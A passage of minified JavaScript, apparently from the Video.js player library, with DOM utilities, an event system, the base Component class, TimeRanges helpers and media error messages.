Jo(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Jt(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let a=s[n].value;t.includes(r)&&(a=a!==null),e[r]=a}}return e}function Zo(i,e){return i.getAttribute(e)}function Ci(i,e,t){i.setAttribute(e,t)}function yr(i,e){i.removeAttribute(e)}function el(){document.body.focus(),document.onselectstart=function(){return!1}}function tl(){document.onselectstart=function(){return!0}}function xi(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Ii(i,"height"))),t.width||(t.width=parseFloat(Ii(i,"width"))),t}}function us(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[or.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function _r(l,e){var t={x:0,y:0};if($e){let f=l;for(;f&&f.nodeName.toLowerCase()!=="html";){var s,r=Ii(f,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),f=f.parentNode}}var n={},a=us(e.target),l=us(l),d=l.width,p=l.height;let c=e.offsetY-(l.top-a.top),y=e.offsetX-(l.left-a.left);return e.changedTouches&&(y=e.changedTouches[0].pageX-l.left,c=e.changedTouches[0].pageY+l.top,$e)&&(y-=t.x,c-=t.y),n.y=1-Math.max(0,Math.min(1,c/p)),n.x=Math.max(0,Math.min(1,y/d)),n}function il(i){return St(i)&&i.nodeType===3}function vr(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function sl(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>ki(e=typeof e=="function"?e():e)||il(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function Dn(i,e){return sl(e).forEach(t=>i.appendChild(t)),i}function rl(i,e){return Dn(vr(i),e)}function cs(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Zt=Yo("querySelector"),nl=Yo("querySelectorAll");function Ii(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function al(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var ol=Object.freeze({__proto__:null,isReal:Ei,isEl:ki,isInFrame:Ko,createEl:te,textContent:Qt,prependTo:An,hasClass:hs,addClass:di,removeClass:fr,toggleClass:Qo,setAttributes:Jo,getAttributes:Jt,getAttribute:Zo,setAttribute:Ci,removeAttribute:yr,blockTextSelection:el,unblockTextSelection:tl,getBoundingClientRect:xi,findPosition:us,getPointerPosition:_r,isTextNode:il,emptyEl:vr,normalizeContent:sl,appendContent:Dn,insertContent:rl,isSingleLeftClick:cs,$:Zt,$$:nl,computedStyle:Ii,copyStyleSheetsToWindow:al});let ll=!1,Ln;function fc(){if(Ln.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,a=s.length;n<a;n++){var r=s[n];if(!r||!r.getAttribute){Pn(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&Ln(r)}else ll||Pn(1)}}function Pn(i,e){Ei()&&(e&&(Ln=e),window.setTimeout(fc,i))}function On(){ll=!0,window.removeEventListener("load",On)}Ei()&&(document.readyState==="complete"?On():window.addEventListener("load",On));function dl(i){var e=document.createElement("style");return e.className=i,e}function hl(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var We=new WeakMap;let Ct=3;function ul(i,e){var t;We.has(i)&&((t=We.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&We.delete(i)}function Nn(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function br(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let a in n)a==="layerX"||a==="layerY"||a==="keyLocation"||a==="webkitMovementX"||a==="webkitMovementY"||a==="path"||a==="returnValue"&&n.preventDefault||(i[a]=n[a]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Tr,yc=["touchstart","touchmove"];function rt(i,e,t){if(Array.isArray(e))return Nn(rt,i,e,t);We.has(i)||We.set(i,{});let s=We.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=Ct++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=br(r);var a=s.handlers[r.type];if(a){var l=a.slice(0);for(let d=0,p=l.length;d<p&&!r.isImmediatePropagationStopped();d++)try{l[d].call(i,r,n)}catch(c){re.error(c)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Tr!="boolean"){Tr=!1;try{var n=Object.defineProperty({},"passive",{get(){Tr=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(a){}}return Tr})()&&-1<yc.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function He(i,e,t){if(We.has(i)){let n=We.get(i);if(n.handlers){if(Array.isArray(e))return Nn(He,i,e,t);var s=function(a,l){n.handlers[l]=[],ul(a,l)};if(e===void 0)for(let a in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},a)&&s(i,a);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let a=0;a<r.length;a++)r[a].guid===t.guid&&r.splice(a--,1);ul(i,e)}else s(i,e)}}}}function Ai(i,e,t){var s=We.has(i)?We.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=br(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ai.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(We.has(e.target)||We.set(e.target,{}),s=We.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function wr(i,e,t){if(Array.isArray(e))return Nn(wr,i,e,t);function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}function Rn(i,e,t){function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}var _c=Object.freeze({__proto__:null,fixEvent:br,on:rt,off:He,trigger:Ai,one:wr,any:Rn});function ge(i,e,t){return e.guid||(e.guid=Ct++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function xt(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function cl(i,e,t,s=window){let r;function n(){let a=this,l=arguments,d=function(){r=null,d=null,t||i.apply(a,l)};!r&&t&&i.apply(a,l),s.clearTimeout(r),r=s.setTimeout(d,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Sr=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:ge,throttle:xt,debounce:cl});let ps;class ct{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},rt(this,e,t),this.addEventListener=s}off(e,t){He(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},wr(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Rn(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=br(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ai(this,e)}queueTrigger(e){ps=ps||new Map;let t=e.type||e,s=ps.get(this);s||(s=new Map,ps.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,ps.delete(this)),this.trigger(e)},0));s.set(t,r)}}ct.prototype.allowedEvents_={},ct.prototype.addEventListener=ct.prototype.on,ct.prototype.removeEventListener=ct.prototype.off,ct.prototype.dispatchEvent=ct.prototype.trigger;let Er=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),jt=i=>i instanceof ct||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),Mn=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,kr=(i,e,t)=>{if(!i||!i.nodeName&&!jt(i))throw new Error(`Invalid target for ${Er(e)}#${t}; must be a DOM node or evented object.`)},pl=(i,e,t)=>{if(!Mn(i))throw new Error(`Invalid event type for ${Er(e)}#${t}; must be a non-empty string or array.`)},ml=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Er(e)}#${t}; must be a function.`)},Un=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,a;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,a]=e):[r,n,a]=e,kr(r,i,t),pl(n,i,t),ml(a,i,t),a=ge(i,a),{isTargetingSelf:s,target:r,type:n,listener:a}},hi=(i,e,t,s)=>{kr(i,i,e),i.nodeName?_c[e](i,t,s):i[e](t,s)},vc={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"on");if(hi(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,hi(this,"on","dispose",n),hi(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"one");if(e)hi(t,"one",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"any");if(e)hi(t,"any",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"any",s,n)}},off(i,e,t){!i||Mn(i)?He(this.eventBusEl_,i,e):(i=i,e=e,kr(i,this,"off"),pl(e,this,"off"),ml(t,this,"off"),t=ge(this,t),this.off("dispose",t),i.nodeName?(He(i,e,t),He(i,"dispose",t)):jt(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){kr(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(Mn(t))return Ai(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Er(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function Bn(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=te("span",{className:"vjs-event-bus"});Object.assign(i,vc),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&We.has(t)&&We.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let bc={state:{},setState(i){typeof i=="function"&&(i=i());let e;return bi(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&jt(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function gl(i,e){Object.assign(i,bc),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&jt(i)&&i.on("statechanged",i.handleStateChanged)}function ms(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function ke(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function fl(i,e){return ke(i)===ke(e)}var Tc=Object.freeze({__proto__:null,toLowerCase:ms,toTitleCase:ke,titleCaseEquals:fl}),Ve=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Di(i,e){return i(e={exports:{}},e.exports),e.exports}var Y=Di(function(i,e){function t(d){var p;return typeof(d=d&&typeof d=="object"&&(p=d.which||d.keyCode||d.charCode)?p:d)=="number"?l[d]:(p=String(d),s[p.toLowerCase()]||r[p.toLowerCase()]||(p.length===1?p.charCodeAt(0):void 0))}t.isEventKey=function(d,p){if(d&&typeof d=="object"){if(d=d.which||d.keyCode||d.charCode,d!=null){if(typeof p=="string"){var c=s[p.toLowerCase()];if(c||(c=r[p.toLowerCase()]))return c===d}else if(typeof p=="number")return p===d}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var a,l=e.names=e.title={};for(n in s)l[s[n]]=n;for(a in r)s[a]=r[a]});Y.code,Y.codes,Y.aliases,Y.names,Y.title;class N{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=me({},this.options_),t=this.options_=me(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+Ct++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(Bn(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),gl(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=me(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return te(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),a=this.player_.languages&&this.player_.languages(),r=a&&a[n],n=n&&n.split("-")[0],a=a&&a[n];let l=s;return r&&r[e]?l=r[e]:a&&a[e]&&(l=a[e]),l=t?l.replace(/\{(\d+)\}/g,function(d,p){return p=t[p-1],typeof p=="undefined"?d:p}):l}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=te("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=ke(e);var a=t.componentClass||n,l=(t.name=n,N.getComponent(a));if(!l)throw new Error(`Component ${a} does not exist`);if(typeof l!="function")return null;r=new l(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&ke(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[ms(n)]=r),typeof r.el=="function"&&r.el()){let d=null;this.children_[s+1]&&(this.children_[s+1].el_?d=this.children_[s+1].el_:ki(this.children_[s+1])&&(d=this.children_[s+1])),this.contentEl().insertBefore(r.el(),d)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[ke(e.name())]=null,this.childNameIndex_[ms(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=N.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(a){return typeof a=="string"?n===a:n===a.name})})).map(n=>{let a,l;return l=typeof n=="string"?(a=n,e[a]||this.options_[a]||{}):(a=n.name,n),{name:a,opts:l}}).filter(n=>(n=N.getComponent(n.opts.componentClass||ke(n.name)),n&&!r.isTech(n))).forEach(n=>{var a=n.name;let l=n.opts;(l=t[a]!==void 0?t[a]:l)!==!1&&((l=l===!0?{}:l).playerOptions=this.options_.playerOptions,n=this.addChild(a,l))&&(this[a]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Zt(e,t||this.contentEl())}$$(e,t){return nl(e,t||this.contentEl())}hasClass(e){return hs(this.el_,e)}addClass(...e){di(this.el_,...e)}removeClass(...e){fr(this.el_,...e)}toggleClass(e,t){Qo(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Zo(this.el_,e)}setAttribute(e,t){Ci(this.el_,e,t)}removeAttribute(e){yr(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+ke(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Ii(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+ke(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(Y.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var a;(1<n.touches.length||t&&(a=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(a*a+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=ge(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=ge(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=ge(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=ge(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=ge(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=N.getComponent("Tech"),s=s&&s.isTech(t),r=N===t||N.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=ke(e),N.components_||(N.components_={}),r=N.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(a=>n[a]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return N.components_[e]=t,N.components_[ms(e)]=t}static getComponent(e){if(e&&N.components_)return N.components_[e]}}function yl(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function Fn(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:yl.bind(null,"start",0,i),end:yl.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function It(i,e){return Array.isArray(i)?Fn(i):i===void 0||e===void 0?Fn():Fn([[i,e]])}N.registerComponent("Component",N);function _l(i,a){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(a/60%60),a=Math.floor(a/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<a?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let jn=_l;function vl(i){jn=i}function bl(){jn=_l}function ui(i,e=i){return jn(i,e)}var wc=Object.freeze({__proto__:null,createTimeRanges:It,createTimeRange:It,setFormatTime:vl,resetFormatTime:bl,formatTime:ui});function Tl(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=It(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Ge(i){if(i instanceof Ge)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:St(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Ge.defaultMessages[this.code]||"")}Ge.prototype.code=0,Ge.prototype.message="",Ge.prototype.status=null,Ge.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Ge.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Ge.errorTypes.length;i++)Ge[Ge.errorTypes[i]]=i,Ge.prototype[Ge.errorTypes[i]]=i;var Sc=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function gs(i){return i!=null&&typeof i.then=="function"}function At(i){gs(i)&&i.then(null,e=>{})}function qn(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var Ec=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=qn(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(qn))},kc=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let Hn="vjs-modal-dialog";class Li extends 